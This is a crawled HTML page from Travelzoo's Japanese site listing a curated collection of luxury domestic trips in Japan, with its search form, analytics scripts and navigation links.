

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/jp/collection/luxury/domestic/?expalertlid=42514&expalertln=%e5%a4%a7%e9%98%aa%e5%ba%9c
body_size: 32839
content:

<!DOCTYPE html>
<html lang="ja-jp">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>ワンランク上の国内旅 | トラベルズー</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jdcenbd" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jdcenbd" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jdcenbd" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jdcenbd" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jdcenbd" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jdcenbd" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jdcenbd" async>
                <link rel="canonical" href="https://www.travelzoo.com/jp/collection/luxury/domestic/" async>
                    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jdcenbd">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="「せっかく旅行するなら贅沢に・・・」そんな願いをかなえる上質な旅を厳選。滞在先はトラベルズー厳選のホテル・旅館、移動手段はビジネスクラスやグリーン車を利用するなどの、こだわりの詰まった旅をおとどけします。" />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/jp/collection/luxury/domestic/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="ワンランク上の国内旅">
    <meta property="og:type" content="website">
    <meta property="og:description" content="「せっかく旅行するなら贅沢に・・・」そんな願いをかなえる上質な旅を厳選。滞在先はトラベルズー厳選のホテル・旅館、移動手段はビジネスクラスやグリーン車を利用するなどの、こだわりの詰まった旅をおとどけします。">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.19243.0.922920.LuxuryLobbyHotel_3D_shutterstock_722926891.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

        <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"ワンランク上の国内旅","url":"https://www.travelzoo.com/jp/collection/luxury/domestic/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.c.Japan.2022071901.jpg?v=76jdcenbd","dateCreated":"2023-04-06T15:00:00","articleSection":"Hotels","creator":"Travelzoo Staff","keywords":["tzlocale:9","Collection","Adult-Only","沖縄県","伊東市","伊東温泉, 静岡県","宮古島, 沖縄県","","北海道","青森県","","宮城県","秋田県","山形県","","","","","埼玉県","千葉県","東京","","新潟県","富山県","","福井県","山梨県","長野県","岐阜県","静岡県","","三重県","滋賀県","京都府","大阪府","","奈良県","和歌山県","鳥取県","島根県","岡山県","広島県","","徳島県","香川県","愛媛県","高知県","福岡県","佐賀県","長崎県","熊本県","大分県","宮崎県","鹿児島県"]}
    </script>
    <meta name="parsely-metadata" content='{"collectionid":"3660","tzlocale":"9"}'>


        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/jp/';
        tzoo.TzLocale = 9;
        tzoo.Lcid = 'ja-JP';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 1;
        tzoo.IsPaidEdition = false;
        tzoo.CountryCode = 'jp';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Collection';
        tzoo.SearchHistoryStorageName = '_rsh_jp';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = true;
        tzoo.ccaf = true;
        tzoo.ccam = true;
        tzoo.reloadOnCookieConsent = false;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = false;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = '左側のボックスでカテゴリーを選択するか、右側のボックスで行き先を入力してください';
        tzoo.resources[':Loading'] = '待機中…';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = '前';
        tzoo.resources[':Gallery.Next'] = '次';
        tzoo.resources[':SetMyLocation'] = '所在地を設定する';
        tzoo.resources[':SetMyLocationShort'] = '設定する';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = '変更する';
        tzoo.resources[':SearchNearMe'] = '現在地付近で探す';
        tzoo.resources['BackToResult'] = '結果に戻る';
        tzoo.resources['BackToResultShort'] = '戻る';
        tzoo.resources['BackToTop20'] = 'Top 20に戻る';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = '検索履歴';
        tzoo.resources['SearchWidget.CollapseLabel'] = '隠す';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = '全ての場所';
        tzoo.resources['SearchWidget.NearMe'] = '近隣';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'yy 年 m 月 d 日',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'm 月 d 日 (D)',
                shortMonthNameDayPattern : 'm 月 d 日'
            },
            utcOffset: 9.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'JPY';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':9,'sec':'JP','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'collection','cpi':'3660','cg':'Collection','amt':true,'aat':true,'aft':true,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': true ? 'granted' : 'denied',
            'ad_personalization': true ? 'granted' : 'denied',
            'ad_storage': true ? 'granted' : 'denied',
            'analytics_storage': true ? 'granted': 'denied',

            'security_storage': true ? 'granted': 'denied',
            'personalization_storage': true ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', true ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JDCENBD-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css&v=76JDCENBD-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="gqh2e6yxgitoo2lp5aga-f-6adbdb42d-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"bcc09670","ak.r":47394,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"52.15.162.0","ak.cport":33902,"ak.gh":"23.33.84.203","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768941580","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==Sv9jP37AkoyqpH/KJ9pxIu8bmW68vfpGFVjKrkf29THG1ZsSd7J8DNmOyK1GgK3mv88EDn9qhMrM0LalhiXoJod6bHW1haBzobZ3VI70BRr8uC3wtbS6G3u5EGr8P0/JYfNh9vROlt9gw1BYkYH5ESKHAsoIOF0syp5fzmnK8yat/JdQ+W52CuOwWoGOycNzyGyCoYj41a1+1Hx++AMzTnjLo9Mct/bkdgS/3A98CACAZ71Dw/5JfaU80vacUQnwzeu6ijyURzsgmtJ+UCz9Bofo3QGksoibE8LKyYrBKdwjk8g4Td980ioXBZ93OH33+uT/TG1jPRrrzWIjDvIy4WZ8CoOn5d5jdz4mOhZNKzT6yUaIsHu7sWXn8TVHOvC1M01IAm790aTVSKo0Muokiu+7gFPsCYjqTrZ/8qHVzOQ=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-ja-JP tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/jp/" class="logo-travelzoo" title="トップページへ戻る">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">ログインする</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">エディション</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">今ご覧になっているのは 日本 版です</p>
        <a role="button" class="site-edition-toggle"><i class="flag-jp-sm" title="日本版"></i> 日本</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/jp/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button"> <span class="optional-text">無料</span>登録する</a>
                            <a href="/jp/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">特別な情報を入手するために世界中にいる3000万人のメンバーに加盟する</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" value="Collection" />
    <div class="search-heading-container">
        <h3>検索する</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="カテゴリーを選択" value="全て" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="全て" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="目的地" autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="出発地" autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="目的地" autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="時期" value="いつでも" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 名</option>
                <option value="2">2 名</option>
                <option value="3">3 名</option>
                <option value="4">4 名</option>
                <option value="5">5 名</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="検索する">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>時期</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">いつでも</li> 
                    <li data-date-type="ThisWeekend">今週末</li>
                <li data-date-type="NextMonth">来月</li>
                <li data-date-type="Spring">春</li>
                <li data-date-type="Summer">夏</li>
                <li data-date-type="Fall">秋</li>
                <li data-date-type="Winter">冬</li>
            </ul>
        </div>
        <h3>月別</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">1月 </li>
                <li data-date-type="SpecificMonth" data-month="2">2月</li>
                <li data-date-type="SpecificMonth" data-month="3">3月</li>
                <li data-date-type="SpecificMonth" data-month="4">4月</li>
                <li data-date-type="SpecificMonth" data-month="5">5月</li>
                <li data-date-type="SpecificMonth" data-month="6">6月</li>
                <li data-date-type="SpecificMonth" data-month="7">7月</li>
                <li data-date-type="SpecificMonth" data-month="8">8月</li>
                <li data-date-type="SpecificMonth" data-month="9">9月</li>
                <li data-date-type="SpecificMonth" data-month="10">10月</li>
                <li data-date-type="SpecificMonth" data-month="11">11月</li>
                <li data-date-type="SpecificMonth" data-month="12">12月</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">日付</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>平均料金:</h3><div class="legend-boxes"><div class="low-box"><span></span> ￥</div><div class="medium-box"><span></span> ￥￥</div><div class="high-box"><span></span> ￥￥￥</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            トラベルズー情報を見る
    </button>
</div>

            </div>
        </nav>


    

<section role="main"  class="cs">
    <div class="hero tzsg-hero-img-lazy ada-auto-ignore" data-src="https://www.travelzoo.com/images/tzoo.c.Japan.2022071901.jpg?width={width}" data-ratio="4">
        <div class="circle">
            <div class="circle-headline">
                <h1 class="h3">ワンランク上の国内旅</h1>
            </div>
            


        <div class="circle-footer noprint details-share" id="details-share">
                    <a role="button" class='icon-facebook-white js-fb-share'></a>
                    <a role="button" class='icon-twitter-white js-tw-share'></a>
                    <a role="button" class='icon-email-white js-em-share'></a>
        </div>
        </div>
    </div>
    <div class="fixed-container">
                    </div>
            <div class="fixed-container collection-description">
                <div class="display-para">

<p>「せっかく旅行するなら贅沢に・・・」そんな願いをかなえる上質な旅を厳選。滞在先はトラベルズー厳選のホテル・旅館、移動手段はビジネスクラスやグリーン車を利用するなどの、こだわりの詰まった旅をおとどけします。</p>                </div>
                <div class="display-bychar">

<p>「せっかく旅行するなら贅沢に・・・」そんな願いをかなえる上質な旅を厳選。滞在先はトラベルズー厳選のホテル・旅館、移動手段はビジネスクラスやグリーン車を利用するなどの、こだわりの詰まった旅をおとどけします。</p>                </div>
            </div>
            <div style="clear:both;"></div>
                <div id="exposed-locfilter-container" class="filter-container exposed-filter hidden"></div>
                <div id="exposed-catfilter-container" class="filter-container exposed-filter hidden"></div>
            <div class="fixed-container">
                <nav class="nav-results collection-resultInfo">
                    <div class="fixed-container resultinfo">
                        <div class="resultcounter">&nbsp;</div>
                        <h3 class="resultheadline">&nbsp;</h3>
                    </div>
                </nav>
            </div>
        <div class="fixed-container navbar col  border-before hidden">
                        <input type="hidden" id="listRenderSettingsHiddenField" />
            <button type="button" id="refine-search-toggle" class="button-refine-search">
                <span class="hidden-xs">フィルター<span class="hidden" id="filter-on">: <b>ON</b></span></span>
                <span class="hidden-sm hidden-md hidden-lg">フィルター</span>
            </button>
            <div class="clearfix"></div>
            <div id="display-filters-container" class="display-refine-search btn-group"></div>
        </div>
        <div class="fixed-container">
            <div id="result-list">
                <div id="result-container" class="fixed-container result-container  ">
                    <div id="result-next-chunk" class="js-result-next-chunk">
                            <a href="/jp/collectiondeals/?id=3660&previewKey=">全て</a>
                                            </div>
                </div>
            </div>
        </div>
        <div class="fixed-container">
            <div id="refine-search-container" class="noprint">
                <h3 class="resultheadline"></h3>
                <div id="sort-container" class="sort-container"></div>
                <div id="catfilter-container" class="filter-container"></div>
                <div id="filter-container" class="filter-container"></div>
                <div id="locfilter-container" class="filter-container "></div>
                <div id="catfilter-container-map" class="filter-container-map"></div>
                <div id="filter-container-map" class="filter-container-map"></div>
                <div id="locfilter-container-map" class="filter-container-map "></div>
                <div class="action-buttons">
                    <button type="button" class="button-primary button-done right">設定する</button>
                    <button type="button" class="button-secondary button-reset left">閉じる</button>
                </div>
            </div>
            <div id="relcol" class="hidden">
                <h3 class="heading-divider margin-top-20">テーマ別関連情報</h3>
                <div class="fixed-container meta-collection"></div>
            </div>
        </div>
                <noscript>
            </noscript>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">人気のページ</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/jp/top20?pageType=Collection" target="_self">Top 20</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/jp/collections/hotel-ryokan/?pageType=Collection" target="_self">ホテル・旅館</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/jp/collections/domestic/tours/?pageType=Collection" target="_self">国内旅行</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/jp/collections/overseas/tours/?pageType=Collection" target="_self">海外旅行</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/jp/collections/featured_collection/?pageType=Collection" target="_self">注目特集</a>
                        </li>
